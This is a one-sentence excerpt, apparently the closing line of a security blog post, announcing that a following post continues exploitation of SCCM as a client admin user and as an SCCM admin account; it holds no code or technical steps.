On the next post we will continue the exploitation as a user admin on a client and as an sccm admin account.